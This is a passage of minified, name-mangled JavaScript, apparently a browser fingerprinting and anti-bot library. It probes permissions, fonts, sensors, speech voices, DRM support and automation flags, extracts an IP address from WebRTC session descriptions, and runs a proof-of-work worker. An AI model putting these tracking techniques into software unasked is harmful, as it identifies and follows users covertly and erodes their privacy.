                var sd = new Worker(sX, {
                  name: "powaas.worker.js"
                });
                URL.revokeObjectURL(sX);
                sk(sd, sL);
                return sd;
              };
            }
          };
          var sM = {};
          s7.n = function (sW) {
            var ss = sW && sW.__esModule ? function () {
              return sW.default;
            } : function () {
              return sW;
            };
            s7.d(ss, {
              a: ss
            });
            return ss;
          };
          s7.d = function (sW, ss) {
            for (var sD in ss) {
              if (s7.o(ss, sD) && !s7.o(sW, sD)) {
                Object.defineProperty(sW, sD, {
                  enumerable: true,
                  get: ss[sD]
                });
              }
            }
          };
          s7.o = function (sW, ss) {
            return Object.prototype.hasOwnProperty.call(sW, ss);
          };
          s7.r = function (sW) {
            if (typeof Symbol != "undefined" && Symbol.toStringTag) {
              Object.defineProperty(sW, Symbol.toStringTag, {
                value: "Module"
              });
            }
            Object.defineProperty(sW, "__esModule", {
              value: true
            });
          };
          s8 = {};
          (function () {
            'use strict';
  
            function sW(sy) {
              return (sW = typeof Symbol == "function" && _typeof(Symbol.iterator) == "symbol" ? function (sI) {
                return _typeof(sI);
              } : function (sI) {
                if (sI && typeof Symbol == "function" && sI.constructor === Symbol && sI !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return _typeof(sI);
                }
              })(sy);
            }
            function ss() {
              function sy(sO, sc, sn) {
                Object.defineProperty(sO, sc, {
                  value: sn,
                  enumerable: true,
                  configurable: true,
                  writable: true
                });
                return sO[sc];
              }
              function sI(sO, sc, sn, sZ) {
                var sf;
                var sE;
                var sw;
                var si;
                var sB = sc && sc.prototype instanceof sC ? sc : sC;
                var sj = Object.create(sB.prototype);
                var sq = new sY(sZ || []);
                sf = sO;
                sE = sn;
                sw = sq;
                si = "suspendedStart";
                sj._invoke = function (D0, D1) {
                  var D2;
                  var D3;
                  var D4;
                  if (si === "executing") {
                    throw new Error("Generator is already running");
                  }
                  if (si === "completed") {
                    if (D0 === "throw") {
                      throw D1;
                    }
                    return {
                      value: undefined,
                      done: true
                    };
                  }
                  sw.method = D0;
                  sw.arg = D1;
                  while (true) {
                    if ((D2 = sw.delegate) && (D3 = sG(D2, sw))) {
                      if (D3 === so) {
                        continue;
                      }
                      return D3;
                    }
                    if (sw.method === "next") {
                      sw.sent = sw._sent = sw.arg;
                    } else if (sw.method === "throw") {
                      if (si === "suspendedStart") {
                        si = "completed";
                        throw sw.arg;
                      }
                      sw.dispatchException(sw.arg);
                    } else if (sw.method === "return") {
                      sw.abrupt("return", sw.arg);
                    }
                    si = "executing";
                    if ((D4 = sR(sf, sE, sw)).type === "normal") {
                      si = sw.done ? "completed" : "suspendedYield";
                      if (D4.arg === so) {
                        continue;
                      }
                      return {
                        value: D4.arg,
                        done: sw.done
                      };
                    }
                    if (D4.type === "throw") {
                      si = "completed";
                      sw.method = "throw";
                      sw.arg = D4.arg;
                    }
                  }
                };
                return sj;
              }
              function sR(sO, sc, sn) {
                try {
                  return {
                    type: "normal",
                    arg: sO.call(sc, sn)
                  };
                } catch (sZ) {
                  return {
                    type: "throw",
                    arg: sZ
                  };
                }
              }
              function sC() {}
              function sP() {}
              function sN() {}
              function sv(sO) {
                ["next", "throw", "return"].forEach(function (sc) {
                  sy(sO, sc, function (sn) {
                    return this._invoke(sc, sn);
                  });
                });
              }
              function sa(sO, sc) {
                function sn(sf, sE, sw, si) {
                  var sB;
                  var sj;
                  var sq = sR(sO[sf], sO, sE);
                  if (sq.type !== "throw") {
                    if ((sj = (sB = sq.arg).value) && sW(sj) == "object" && sT.call(sj, "__await")) {
                      return sc.resolve(sj.__await).then(function (D0) {
                        sn("next", D0, sw, si);
                      }, function (D0) {
                        sn("throw", D0, sw, si);
                      });
                    } else {
                      return sc.resolve(sj).then(function (D0) {
                        sB.value = D0;
                        sw(sB);
                      }, function (D0) {
                        return sn("throw", D0, sw, si);
                      });
                    }
                  }
                  si(sq.arg);
                }
                var sZ;
                this._invoke = function (sf, sE) {
                  function sw() {
                    return new sc(function (si, sB) {
                      sn(sf, sE, si, sB);
                    });
                  }
                  return sZ = sZ ? sZ.then(sw, sw) : sw();
                };
              }
              function sG(sO, sc) {
                var sn;
                var sZ;
                var sf = sO.iterator[sc.method];
                if (sf === undefined) {
                  sc.delegate = null;
                  if (sc.method === "throw") {
                    if (sO.iterator.return && (sc.method = "return", sc.arg = undefined, sG(sO, sc), sc.method === "throw")) {
                      return so;
                    }
                    sc.method = "throw";
                    sc.arg = new TypeError("The iterator does not provide a 'throw' method");
                  }
                  return so;
                }
                if ((sn = sR(sf, sO.iterator, sc.arg)).type === "throw") {
                  sc.method = "throw";
                  sc.arg = sn.arg;
                  sc.delegate = null;
                  return so;
                } else if (sZ = sn.arg) {
                  if (sZ.done) {
                    sc[sO.resultName] = sZ.value;
                    sc.next = sO.nextLoc;
                    if (sc.method !== "return") {
                      sc.method = "next";
                      sc.arg = undefined;
                    }
                    sc.delegate = null;
                    return so;
                  } else {
                    return sZ;
                  }
                } else {
                  sc.method = "throw";
                  sc.arg = new TypeError("iterator result is not an object");
                  sc.delegate = null;
                  return so;
                }
              }
              function sr(sO) {
                var sc = {
                  tryLoc: sO[0]
                };
                if (1 in sO) {
                  sc.catchLoc = sO[1];
                }
                if (2 in sO) {
                  sc.finallyLoc = sO[2];
                  sc.afterLoc = sO[3];
                }
                this.tryEntries.push(sc);
              }
              function sh(sO) {
                var sc = sO.completion || {};
                sc.type = "normal";
                delete sc.arg;
                sO.completion = sc;
              }
              function sY(sO) {
                this.tryEntries = [{
                  tryLoc: "root"
                }];
                sO.forEach(sr, this);
                this.reset(true);
              }
              function sF(sO) {
                var sc;
                var sn;
                var sZ;
                if (sO) {
                  if (sc = sO[sA]) {
                    return sc.call(sO);
                  }
                  if (typeof sO.next == "function") {
                    return sO;
                  }
                  if (!isNaN(sO.length)) {
                    sn = -1;
                    return (sZ = function sf() {
                      while (++sn < sO.length) {
                        if (sT.call(sO, sn)) {
                          sf.value = sO[sn];
                          sf.done = false;
                          return sf;
                        }
                      }
                      sf.value = undefined;
                      sf.done = true;
                      return sf;
                    }).next = sZ;
                  }
                }
                return {
                  next: sJ
                };
              }
              function sJ() {
                return {
                  value: undefined,
                  done: true
                };
              }
              var sx;
              var sp;
              var sT;
              var sH;
              var sA;
              var sV;
              var sm;
              var so;
              var sz;
              var sS;
              var sb;
              var sg;
              ss = function () {
                return sx;
              };
              sx = {};
              sp = Object.prototype;
              sT = sp.hasOwnProperty;
              sH = typeof Symbol == "function" ? Symbol : {};
              sA = sH.iterator || "@@iterator";
              sV = sH.asyncIterator || "@@asyncIterator";
              sm = sH.toStringTag || "@@toStringTag";
              try {
                sy({}, "");
              } catch (sO) {
                sy = function (sc, sn, sZ) {
                  return sc[sn] = sZ;
                };
              }
              sx.wrap = sI;
              so = {};
              sy(sz = {}, sA, function () {
                return this;
              });
              if ((sb = (sS = Object.getPrototypeOf) && sS(sS(sF([])))) && sb !== sp && sT.call(sb, sA)) {
                sz = sb;
              }
              sg = sN.prototype = sC.prototype = Object.create(sz);
              sP.prototype = sN;
              sy(sg, "constructor", sN);
              sy(sN, "constructor", sP);
              sP.displayName = sy(sN, sm, "GeneratorFunction");
              sx.isGeneratorFunction = function (sc) {
                var sn = typeof sc == "function" && sc.constructor;
                return !!sn && (sn === sP || (sn.displayName || sn.name) === "GeneratorFunction");
              };
              sx.mark = function (sc) {
                if (Object.setPrototypeOf) {
                  Object.setPrototypeOf(sc, sN);
                } else {
                  sc.__proto__ = sN;
                  sy(sc, sm, "GeneratorFunction");
                }
                sc.prototype = Object.create(sg);
                return sc;
              };
              sx.awrap = function (sc) {
                return {
                  __await: sc
                };
              };
              sv(sa.prototype);
              sy(sa.prototype, sV, function () {
                return this;
              });
              sx.AsyncIterator = sa;
              sx.async = function (sc, sn, sZ, sf, sE = Promise) {
                var sw = new sa(sI(sc, sn, sZ, sf), sE);
                if (sx.isGeneratorFunction(sn)) {
                  return sw;
                } else {
                  return sw.next().then(function (si) {
                    if (si.done) {
                      return si.value;
                    } else {
                      return sw.next();
                    }
                  });
                }
              };
              sv(sg);
              sy(sg, sm, "Generator");
              sy(sg, sA, function () {
                return this;
              });
              sy(sg, "toString", function () {
                return "[object Generator]";
              });
              sx.keys = function (sc) {
                var sn;
                var sZ = [];
                for (sn in sc) {
                  sZ.push(sn);
                }
                sZ.reverse();
                return function sf() {
                  while (sZ.length) {
                    var sE = sZ.pop();
                    if (sE in sc) {
                      sf.value = sE;
                      sf.done = false;
                      return sf;
                    }
                  }
                  sf.done = true;
                  return sf;
                };
              };
              sx.values = sF;
              sY.prototype = {
                constructor: sY,
                reset: function (sc) {
                  this.prev = 0;
                  this.next = 0;
                  this.sent = this._sent = undefined;
                  this.done = false;
                  this.delegate = null;
                  this.method = "next";
                  this.arg = undefined;
                  this.tryEntries.forEach(sh);
                  if (!sc) {
                    for (var sn in this) {
                      if (sn.charAt(0) === "t" && sT.call(this, sn) && !isNaN(+sn.slice(1))) {
                        this[sn] = undefined;
                      }
                    }
                  }
                },
                stop: function () {
                  this.done = true;
                  var sc = this.tryEntries[0].completion;
                  if (sc.type === "throw") {
                    throw sc.arg;
                  }
                  return this.rval;
                },
                dispatchException: function (sc) {
                  function sn(sj, sq) {
                    sw.type = "throw";
                    sw.arg = sc;
                    sZ.next = sj;
                    if (sq) {
                      sZ.method = "next";
                      sZ.arg = undefined;
                    }
                    return !!sq;
                  }
                  var sZ;
                  var sf;
                  var sE;
                  var sw;
                  var si;
                  var sB;
                  if (this.done) {
                    throw sc;
                  }
                  sZ = this;
                  sf = this.tryEntries.length - 1;
                  for (; sf >= 0; --sf) {
                    sE = this.tryEntries[sf];
                    sw = sE.completion;
                    if (sE.tryLoc === "root") {
                      return sn("end");
                    }
                    if (sE.tryLoc <= this.prev) {
                      si = sT.call(sE, "catchLoc");
                      sB = sT.call(sE, "finallyLoc");
                      if (si && sB) {
                        if (this.prev < sE.catchLoc) {
                          return sn(sE.catchLoc, true);
                        }
                        if (this.prev < sE.finallyLoc) {
                          return sn(sE.finallyLoc);
                        }
                      } else if (si) {
                        if (this.prev < sE.catchLoc) {
                          return sn(sE.catchLoc, true);
                        }
                      } else {
                        if (!sB) {
                          throw new Error("try statement without catch or finally");
                        }
                        if (this.prev < sE.finallyLoc) {
                          return sn(sE.finallyLoc);
                        }
                      }
                    }
                  }
                },
                abrupt: function (sc, sn) {
                  var sZ;
                  var sf;
                  var sE;
                  var sw;
                  for (sZ = this.tryEntries.length - 1; sZ >= 0; --sZ) {
                    if ((sf = this.tryEntries[sZ]).tryLoc <= this.prev && sT.call(sf, "finallyLoc") && this.prev < sf.finallyLoc) {
                      sE = sf;
                      break;
                    }
                  }
                  if (sE && (sc === "break" || sc === "continue") && sE.tryLoc <= sn && sn <= sE.finallyLoc) {
                    sE = null;
                  }
                  (sw = sE ? sE.completion : {}).type = sc;
                  sw.arg = sn;
                  if (sE) {
                    this.method = "next";
                    this.next = sE.finallyLoc;
                    return so;
                  } else {
                    return this.complete(sw);
                  }
                },
                complete: function (sc, sn) {
                  if (sc.type === "throw") {
                    throw sc.arg;
                  }
                  if (sc.type === "break" || sc.type === "continue") {
                    this.next = sc.arg;
                  } else if (sc.type === "return") {
                    this.rval = this.arg = sc.arg;
                    this.method = "return";
                    this.next = "end";
                  } else if (sc.type === "normal" && sn) {
                    this.next = sn;
                  }
                  return so;
                },
                finish: function (sc) {
                  var sn;
                  var sZ;
                  for (sn = this.tryEntries.length - 1; sn >= 0; --sn) {
                    if ((sZ = this.tryEntries[sn]).finallyLoc === sc) {
                      this.complete(sZ.completion, sZ.afterLoc);
                      sh(sZ);
                      return so;
                    }
                  }
                },
                catch: function (sc) {
                  var sn;
                  var sZ;
                  var sf;
                  var sE;
                  for (sn = this.tryEntries.length - 1; sn >= 0; --sn) {
                    if ((sZ = this.tryEntries[sn]).tryLoc === sc) {
                      if ((sf = sZ.completion).type === "throw") {
                        sE = sf.arg;
                        sh(sZ);
                      }
                      return sE;
                    }
                  }
                  throw new Error("illegal catch attempt");
                },
                delegateYield: function (sc, sn, sZ) {
                  this.delegate = {
                    iterator: sF(sc),
                    resultName: sn,
                    nextLoc: sZ
                  };
                  if (this.method === "next") {
                    this.arg = undefined;
                  }
                  return so;
                }
              };
              return sx;
            }
            function sD(sy, sI, sR, sC, sP, sN, sv) {
              try {
                var sa = sy[sN](sv);
                var sG = sa.value;
              } catch (sr) {
                sR(sr);
                return;
              }
              if (sa.done) {
                sI(sG);
              } else {
                Promise.resolve(sG).then(sC, sP);
              }
            }
            var sk;
            var sL;
            var sX;
            var sd;
            var sQ;
            var sK;
            var sU;
            var su;
            var sl;
            s7.r(s8);
            s7.d(s8, {
              calculateNonce: function () {
                return sU;
              }
            });
            sk = s7(762);
            sL = s7.n(sk);
            sX = null;
            sQ = (sd = {
              getWorker: function () {
                if (sX === null) {
                  sX = sL()();
                }
                return sX;
              },
              stopWorker: function () {
                var sy;
                if ((sy = sX) !== null && sy !== undefined) {
                  sy.terminate();
                }
                sX = null;
              }
            }).getWorker;
            sK = sd.stopWorker;
            su = ss().mark(function sy(sI) {
              var sR;
              var sC;
              var sP;
              var sN;
              return ss().wrap(function (sv) {
                while (true) {
                  switch (sv.prev = sv.next) {
                    case 0:
                      sR = sI.prefix;
                      sC = sI.complexity;
                      sK();
                      sP = {
                        id: `${Date.now()}-${sR}`,
                        prefix: sR,
                        complexity: sC
                      };
                      sN = sQ();
                      return sv.abrupt("return", new Promise(function (sa, sG) {
                        var sr = false;
                        var sh = undefined;
                        var sY = undefined;
                        sY = function (sF) {
                          if (sF.id === sP.id) {
                            sr = true;
                            if (sF.status === "error") {
                              sG(sF.error);
                            } else {
                              sa({
                                nonce: sF.nonce,
                                calctime: sF.calctime
                              });
                            }
                            if (typeof sh == "function") {
                              sN.removeEventListener("error", sh);
                            }
                            if (typeof sY == "function") {
                              sN.removeEventListener("message", sY);
                            }
                          }
                        };
                        sh = function (sF) {
                          if (typeof sh == "function") {
                            sN.removeEventListener("error", sh);
                          }
                          if (typeof sY == "function") {
                            sN.removeEventListener("message", sY);
                          }
                          sr = true;
                          sG(sF);
                        };
                        sN.addEventListener("message", sY);
                        sN.addEventListener("error", sh);
                        sN.solve(sP).then(sY);
                        setTimeout(function () {
                          if (!sr) {
                            sK();
                            sG("Worker timeout");
                          }
                        }, 60000);
                      }));
                    case 5:
                    case "end":
                      return sv.stop();
                  }
                }
              }, sy);
            });
            sl = function () {
              var sI = this;
              var sR = arguments;
              return new Promise(function (sC, sP) {
                function sN(sG) {
                  sD(sa, sC, sP, sN, sv, "next", sG);
                }
                function sv(sG) {
                  sD(sa, sC, sP, sN, sv, "throw", sG);
                }
                var sa = su.apply(sI, sR);
                sN(undefined);
              });
            };
            sU = function (sI) {
              return sl.apply(this, arguments);
            };
          })();
          s6.exports = s8;
        })();
      }
    });
    var WS = WI(Wz(), 1);
    var Wb = 2500;
    var Wg = 10;
    var WO = -1;
    var Wc = -2;
    var Wn = new Set([10752, 2849, 2884, 2885, 2886, 2928, 2929, 2930, 2931, 2932, 2960, 2961, 2962, 2963, 2964, 2965, 2966, 2967, 2968, 2978, 3024, 3042, 3088, 3089, 3106, 3107, 32773, 32777, 32777, 32823, 32824, 32936, 32937, 32938, 32939, 32968, 32969, 32970, 32971, 3317, 33170, 3333, 3379, 3386, 33901, 33902, 34016, 34024, 34076, 3408, 3410, 3411, 3412, 3413, 3414, 3415, 34467, 34816, 34817, 34818, 34819, 34877, 34921, 34930, 35660, 35661, 35724, 35738, 35739, 36003, 36004, 36005, 36347, 36348, 36349, 37440, 37441, 37443, 7936, 7937, 7938]);
    var WZ = new Set([34047, 35723, 36063, 34852, 34853, 34854, 34229, 36392, 36795, 38449]);
    var Wf = ["FRAGMENT_SHADER", "VERTEX_SHADER"];
    var WE = ["LOW_FLOAT", "MEDIUM_FLOAT", "HIGH_FLOAT", "LOW_INT", "MEDIUM_INT", "HIGH_INT"];
    var Ww = "WEBGL_debug_renderer_info";
    var Wi = {};
    var WB = WI(Wr(), 1);
    function Wj(s5) {
      var s6 = (("" + s5).match(/extmap:\d+ [^\n|\r]+/g) || []).map(function (s7) {
        return s7.replace(/extmap:[^\s]+ /, "");
      });
      return _toConsumableArray(new Set(s6)).sort();
    }
    function Wq(s5) {
      var s6 = s5.mediaType;
      var s7 = s5.sdp;
      var s8 = s5.sdpDescriptors;
      var s9 = s5.rtxCounter;
      if ("" + s8) {
        return s8.reduce(function (sM, sW) {
          var ss;
          var sD;
          var sk;
          var sL;
          var sX;
          var sd = `(rtpmap|fmtp|rtcp-fb):${sW} (.+)`;
          var sQ = (s7 == null ? undefined : s7.match(new RegExp(sd, "g"))) || [];
          if (!("" + sQ)) {
            return sM;
          }
          if (ss = ("" + sQ).includes(" rtx/")) {
            if (s9.getValue()) {
              return sM;
            }
            s9.increment();
          }
          sD = function (sK) {
            return sK.replace(/[^\s]+ /, "");
          };
          sk = sQ.reduce(function (sK, sU) {
            var su = sD(sU);
            var sl = su.split("/");
            var sy = sl[0];
            var sI = {};
            if (sU.includes("rtpmap")) {
              if (s6 == "audio") {
                sI.channels = +sl[2] || 1;
              }
              sI.mimeType = `${s6}/${sy}`;
              sI.clockRates = [+sl[1]];
              return _objectSpread(_objectSpread({}, sK), sI);
            } else if (sU.includes("rtcp-fb")) {
              return _objectSpread(_objectSpread({}, sK), {}, {
                feedbackSupport: [].concat(_toConsumableArray(sK.feedbackSupport || []), [su])
              });
            } else if (ss) {
              return sK;
            } else {
              return _objectSpread(_objectSpread({}, sK), {}, {
                sdpFmtpLine: _toConsumableArray(su.split(";"))
              });
            }
          }, {});
          sL = false;
          sX = sM.map(function (sK) {
            if (sL = sK.mimeType == sk.mimeType) {
              if (sK.feedbackSupport && sk.feedbackSupport) {
                sK.feedbackSupport = _toConsumableArray(new Set([].concat(_toConsumableArray(sK.feedbackSupport), _toConsumableArray(sk.feedbackSupport))));
              }
              if (sK.sdpFmtpLine && sk.sdpFmtpLine) {
                sK.sdpFmtpLine = _toConsumableArray(new Set([].concat(_toConsumableArray(sK.sdpFmtpLine), _toConsumableArray(sk.sdpFmtpLine))));
              }
              return _objectSpread(_objectSpread({}, sK), {}, {
                clockRates: _toConsumableArray(new Set([].concat(_toConsumableArray(sK.clockRates), _toConsumableArray(sk.clockRates))))
              });
            } else {
              return sK;
            }
          });
          if (sL) {
            return sX;
          } else {
            return [].concat(_toConsumableArray(sM), [sk]);
          }
        }, []);
      }
    }
    function s0(s5) {
      var s6;
      var s7 = ((/m=video [^\s]+ [^\s]+ ([^\n|\r]+)/.exec(s5 || "") || [])[1] || "").split(" ");
      var s8 = ((/m=audio [^\s]+ [^\s]+ ([^\n|\r]+)/.exec(s5 || "") || [])[1] || "").split(" ");
      s6 = 0;
      var s9 = {
        increment: function () {
          return s6 += 1;
        },
        getValue: function () {
          return s6;
        }
      };
      return {
        audio: Wq({
          mediaType: "audio",
          sdp: s5,
          sdpDescriptors: s8,
          rtxCounter: s9
        }),
        video: Wq({
          mediaType: "video",
          sdp: s5,
          sdpDescriptors: s7,
          rtxCounter: s9
        })
      };
    }
    function s1(s5) {
      var s6;
      var s7;
      var s8;
      var s9;
      var sM;
      if (s5) {
        s6 = "0.0.0.0";
        s7 = /(?:udp|tcp)\s\w+\s[\w.:]+(?=\s|$)/gi;
        s8 = /c=IN\s([^\s]+)\s/gi;
        if ((s9 = ((s5.match(s8) || [])[0] || "").trim().split(" ")[2]) && s9 != s6) {
          return s9;
        } else if ((sM = ((s5.match(s7) || [])[0] || "").split(" ")[2]) && sM != s6) {
          return sM;
        } else {
          return undefined;
        }
      }
    }
    var s2 = ["hardwareConcurrency", "languages", "plugins", "mimeTypes", "deviceMemory", "platform", "userAgent", "maxTouchPoints", "webdriver"];
    function s3(s5, s6) {
      var s7;
      var s8;
      var s9;
      var sM;
      var sW;
      try {
        if (!s5 || _typeof(s5) !== "object") {
          return "1";
        }
        s7 = s5;
        s8 = null;
        s9 = 15;
        sM = new Set();
        while (s7 && s7 !== Object.prototype && !sM.has(s7) && (sM.add(s7), !(s8 = Object.getOwnPropertyDescriptor(s7, s6))) && (s7 = Object.getPrototypeOf(s7), --s9 !== 0));
        if (s8 && "get" in s8 && typeof s8.get == "function") {
          sW = Function.prototype.toString.call(s8.get);
          if (/\[native code\]/.test(sW)) {
            return "0";
          } else {
            return "1";
          }
        } else {
          return "1";
        }
      } catch (ss) {
        return "1";
      }
    }
    var s4 = {
      defaultTimeout: 500,
      version: "1.6.0",
      factors: {
        a1: {
          usedInFpjs: true,
          collect: function () {
            return MY.apply(this, arguments);
          }
        },
        d3: function () {
          return MQ("ambient-light-sensor");
        },
        d4: function () {
          return MQ("background-fetch");
        },
        d5: function () {
          return MQ("background-sync");
        },
        d6: function () {
          return MQ("bluetooth");
        },
        d7: function () {
          return MQ("camera");
        },
        d8: function () {
          return MQ("clipboard-read");
        },
        d9: function () {
          return MQ("clipboard-write");
        },
        e1: function () {
          return MQ("display-capture");
        },
        e2: function () {
          return MQ("device-info");
        },
        e3: function () {
          return MQ("geolocation");
        },
        e4: function () {
          return MQ("microphone");
        },
        e5: function () {
          return MQ("gyroscope");
        },
        e6: function () {
          return MQ("magnetometer");
        },
        e7: function () {
          return MQ("midi");
        },
        e8: function () {
          return MQ("nfc");
        },
        e9: function () {
          return MQ("notifications");
        },
        f1: function () {
          return MQ("persistent-storage");
        },
        f2: function () {
          return MQ("push");
        },
        f3: function () {
          return MQ("speaker-selection");
        },
        k4: {
          usedInFpjs: true,
          collect: function () {
            return MK((s5 = _asyncToGenerator(_regenerator().m(function s6(s7, s8) {
              var s9;
              var sM;
              var sW;
              var ss;
              var sD;
              var sk;
              var sL;
              var sX;
              var sd;
              var sQ;
              var sK;
              var sU;
              var su;
              var sl;
              var sy;
              var sI;
              var sR;
              var sC;
              var sP;
              var sN;
              var sv;
              return _regenerator().w(function (sa) {
                while (1) {
                  switch (sa.n) {
                    case 0:
                      s9 = s8.document;
                      (sM = s9.body).style.fontSize = WT;
                      (sW = s9.createElement("div")).style.setProperty("visibility", "hidden", "important");
                      ss = Array(WH.length);
                      sD = Array(WH.length);
                      sk = Array(WH.length);
                      sL = Array(WA.length * WH.length);
                      sX = 0;
                      for (; sX < WH.length; sX++) {
                        sd = WH[sX];
                        sQ = s9.createElement("span");
                        (sK = sQ.style).position = "absolute";
                        sK.top = "0";
                        sK.left = "0";
                        sK.fontFamily = sd;
                        sQ.textContent = Wp;
                        sW.appendChild(sQ);
                        sk[sX] = sQ;
                      }
                      for (sU = 0; sU < WA.length; sU++) {
                        for (su = 0; su < WH.length; su++) {
                          sl = "'" + WA[sU] + "'," + WH[su];
                          sy = s9.createElement("span");
                          (sI = sy.style).position = "absolute";
                          sI.top = "0";
                          sI.left = "0";
                          sI.fontFamily = sl;
                          sy.textContent = Wp;
                          sW.appendChild(sy);
                          sL[sU * WH.length + su] = sy;
                        }
                      }
                      sM.appendChild(sW);
                      sa.n = 1;
                      return M4();
                    case 1:
                      for (sR = 0; sR < WH.length; sR++) {
                        ss[sR] = sk[sR].offsetWidth;
                        sD[sR] = sk[sR].offsetHeight;
                      }
                      sC = [];
                      sP = 0;
                    case 2:
                      if (!(sP < WA.length)) {
                        sa.n = 6;
                        break;
                      }
                      sN = 0;
                    case 3:
                      if (!(sN < WH.length)) {
                        sa.n = 5;
                        break;
                      }
                      sv = sL[sP * WH.length + sN];
                      if (ss[sN] === sv.offsetWidth && sD[sN] === sv.offsetHeight) {
                        sa.n = 4;
                        break;
                      }
                      sC.push(WA[sP]);
                      return sa.a(3, 5);
                    case 4:
                      sN++;
                      sa.n = 3;
                      break;
                    case 5:
                      sP++;
                      sa.n = 2;
                      break;
                    case 6:
                      return sa.a(2, sC);
                  }
                }
              }, s6);
            })), function (s7, s8) {
              return s5.apply(this, arguments);
            }));
            var s5;
          }
        },
        l1: function () {
          return Mw.apply(this, arguments);
        },
        l7: function () {
          var s5;
          if ((s5 = navigator.permissions) !== null && s5 !== undefined && s5.query) {
            return navigator.permissions.query({
              name: "accelerometer",
              userVisibleOnly: true
            }).then(function (s6) {
              return new Promise(function (s7) {
                if (s6.state.toString() === "granted") {
                  var s8 = new Accelerometer();
                  s8.start();
                  s8.onreading = function () {
                    s7([s8.x, s8.y, s8.z]);
                  };
                  s8.onerror = function (s9) {
                    s7(String(s9.error.name));
                  };
                } else {
                  s7(s6.state);
                }
              });
            }).catch(function () {
              return "error";
            });
          } else {
            return Promise.resolve("no_api");
          }
        },
        l9: function () {
          return new Promise((s5 = _asyncToGenerator(_regenerator().m(function s6(s7) {
            var s8;
            var s9;
            return _regenerator().w(function (sM) {
              while (1) {
                switch (sM.n) {
                  case 0:
                    if (window.speechSynthesis && window.speechSynthesis.onvoiceschanged !== undefined) {
                      sM.n = 1;
                      break;
                    }
                    s7("no_api");
                    return sM.a(2);
                  case 1:
                    sM.n = 2;
                    return W2();
                  case 2:
                    if ((s8 = sM.v).length !== 0) {
                      sM.n = 3;
                      break;
                    }
                    return sM.a(2, s7("empty"));
                  case 3:
                    if (!s8.length) {
                      sM.n = 4;
                      break;
                    }
                    s9 = MI(s8, function (sW) {
                      return {
                        u: W1(sW.voiceURI),
                        n: W1(sW.name),
                        l: W1(sW.lang),
                        lS: sW.localService ? "1" : "0",
                        d: sW.default ? "1" : "0"
                      };
                    }).sort();
                    return sM.a(2, s7(s9));
                  case 4:
                    return sM.a(2, s7(false));
                }
              }
            }, s6);
          })), function (s7) {
            return s5.apply(this, arguments);
          }));
          var s5;
        },
        m4: function () {
          if (window.navigator.requestMediaKeySystemAccess && typeof window.navigator.requestMediaKeySystemAccess == "function") {
            return function (s5, s6 = WC) {
              return Promise.race([s5, new Promise(function (s7) {
                return setTimeout(function () {
                  return s7("timeout");
                }, s6);
              })]);
            }(window.navigator.requestMediaKeySystemAccess("com.widevine.alpha", [{
              initDataTypes: ["cenc"],
              audioCapabilities: [{
                contentType: "audio/mp4;codecs=\"mp4a.40.2\""
              }],
              videoCapabilities: [{
                contentType: "video/mp4;codecs=\"avc1.42E01E\""
              }]
            }]).then(function () {
              return true;
            }).catch(function () {
              return false;
            }));
          } else {
            return Promise.resolve(false);
          }
        },
        m6: function () {
          if (window.yandex) {
            return window.yandex.securityEvents.getDeviceID();
          } else {
            return null;
          }
        },
        n2: function () {
          return Mi.apply(this, arguments);
        },
        n8: function () {
          return WM.apply(this, arguments);
        },
        o6: {
          usedInFpjs: true,
          collect: function () {
            return MS.apply(this, arguments);
          }
        },
        o7: {
          usedInFpjs: true,
          collect: function () {
            return function (s5, s6 = 4000) {
              return MK(function (s7, s8) {
                var s9;
                var sM = s8.document;
                var sW = sM.body;
                var ss = sW.style;
                ss.width = `${s6}px`;
                ss.webkitTextSizeAdjust = ss.textSizeAdjust = "none";
                if (M8()) {
                  sW.style.zoom = `${1 / s8.devicePixelRatio}`;
                } else if (M9()) {
                  sW.style.zoom = "reset";
                }
                (s9 = sM.createElement("div")).textContent = _toConsumableArray(Array(s6 / 20 << 0)).map(function () {
                  return "word";
                }).join(" ");
                sW.appendChild(s9);
                return s5(sM, sW);
              }, "<!doctype html><html><head><meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">");
            }(function (s5, s6) {
              var s7;
              var s8;
              var s9;
              var sM;
              var sW;
              var ss;
              var sD;
              var sk;
              var sL;
              var sX;
              var sd;
              var sQ;
              var sK;
              var sU;
              var su;
              var sl;
              var sy = {};
              var sI = {};
              s7 = 0;
              s8 = Object.keys(Wx);
              for (; s7 < s8.length; s7++) {
                s9 = s8[s7];
                ss = (sW = (sM = _slicedToArray(Wx[s9], 2))[0]) === undefined ? {} : sW;
                sk = (sD = sM[1]) === undefined ? WJ : sD;
                (sL = s5.createElement("span")).textContent = sk;
                sL.style.whiteSpace = "nowrap";
                sX = 0;
                sd = Object.keys(ss);
                for (; sX < sd.length; sX++) {
                  if ((sK = ss[sQ = sd[sX]]) !== undefined) {
                    sL.style[sQ] = sK;
                  }
                }
                sy[s9] = sL;
                s6.append(s5.createElement("br"), sL);
              }
              sU = 0;
              su = Object.keys(Wx);
              for (; sU < su.length; sU++) {
                sI[sl = su[sU]] = sy[sl].getBoundingClientRect().width;
              }
              return sI;
            });
          }
        },
        p7: {
          usedInFpjs: true,
          collect: function () {
            if (M9() && MD() && MW()) {
              return function () {
                return Promise.resolve(undefined);
              };
            }
            (function () {
              if (Ws === undefined) {
                function s6() {
                  var s7 = Mq();
                  if (W0(s7)) {
                    Ws = setTimeout(s6, Wb);
                  } else {
                    WW = s7;
                    Ws = undefined;
                  }
                }
                s6();
              }
            })();
            var s5 = _asyncToGenerator(_regenerator().m(function s6() {
              var s7;
              return _regenerator().w(function (s8) {
                while (1) {
                  switch (s8.n) {
                    case 0:
                      if (!W0(s7 = Mq())) {
                        s8.n = 3;
                        break;
                      }
                      if (!WW) {
                        s8.n = 1;
                        break;
                      }
                      return s8.a(2, _toConsumableArray(WW));
                    case 1:
                      if (!Mk()) {
                        s8.n = 3;
                        break;
                      }
                      s8.n = 2;
                      return ML();
                    case 2:
                      s7 = Mq();
                    case 3:
                      if (!W0(s7)) {
                        WW = s7;
                      }
                      return s8.a(2, s7);
                  }
                }
              }, s6);
            }));
            return _asyncToGenerator(_regenerator().m(function s7() {
              var s8;
              var s9;
              return _regenerator().w(function (sM) {
                while (1) {
                  switch (sM.n) {
                    case 0:
                      sM.n = 1;
                      return s5();
                    case 1:
                      s8 = sM.v;
                      s9 = function (sW) {
                        if (sW === null) {
                          return null;
                        } else {
                          return MC(sW, Wg);
                        }
                      };
                      return sM.a(2, [s9(s8[0]), s9(s8[1]), s9(s8[2]), s9(s8[3])]);
                  }
                }
              }, s7);
            }));
          }
        },
        a2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
